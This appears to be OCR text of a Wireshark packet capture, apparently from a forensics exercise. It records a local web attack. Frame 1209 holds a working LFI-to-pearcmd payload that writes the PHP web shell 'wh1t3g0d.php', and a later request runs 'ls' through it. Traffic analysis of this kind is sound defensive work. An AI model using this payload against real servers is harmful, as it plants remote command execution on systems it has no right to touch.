 http
分组详情 宽窄 区分大小写 字符串 wh1t3g0d.php 查找 取消
No. Time Source Destination Protocol Lengtl Info
1177 31.698288 127.0.0.1 127.0.0.1 HTTP 847 GET /index.php?page=add_stuff HTTP/1.1
1179 31.707156 127.0.0.1 127.0.0.1 HTTP 5768 HTTP/1.1 200 OK (text/html)
1181 32.110470 127.0.0.1 127.0.0.1 HTTP 864 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlencoded)
1183 32.112987 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
1193 43.499689 127.0.0.1 127.0.0.1 HTTP 848 GET /index.php?page=profit_loss HTTP/1.1
1195 43.523107 127.0.0.1 127.0.0.1 HTTP 5815 HTTP/1.1 200 OK (text/html)
1197 44.029657 127.0.0.1 127.0.0.1 HTTP 866 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlencoded)
1199 44.032552 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
1209 81.068979 127.0.0.1 127.0.0.1 HTTP 871 GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=system($_GET['a'])?>+/var/www/html/wh1t3g0d.php HTTP…
1267 81.169553 127.0.0.1 127.0.0.1 HTTP 76 HTTP/1.1 200 OK (text/html)
1276 97.666331 127.0.0.1 127.0.0.1 HTTP 780 GET /wh1t3g0d.php?a=ls HTTP/1.1
1366 97.742589 127.0.0.1 127.0.0.1 HTTP 84 HTTP/1.1 200 OK (text/html)
1376 108.211700 127.0.0.1 127.0.0.1 HTTP 583 GET / HTTP/1.1
1385 108.226138 127.0.0.1 127.0.0.1 HTTP 61 HTTP/1.1 302 Found (text/html)
1388 108.229147 127.0.0.1 127.0.0.1 HTTP 592 GET /login.php HTTP/1.1
Frame 1209: 871 bytes on wire (6968 bits), 871 bytes captured (6968 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 60442, Dst Port: 80, Seq: 1, Ack: 1, Len: 815
0030 48 43 54 67 f4 f1 54 f4 47 45 54 20 2f 69 6e 64 HCTg··T· GET /ind
0040 65 78 2e 70 68 70 3f 70 61 67 65 3d 2f 2e 2e 2f ex.php?p age=/../
0050 2e 2e 2f 2e 2e 2f 2e 2e 2f 75 73 72 2f 73 68 61 ../../.. /usr/sha
0060 72 65 2f 70 68 70 2f 70 65 61 72 63 6d 64 26 2b re/php/p earcmd&+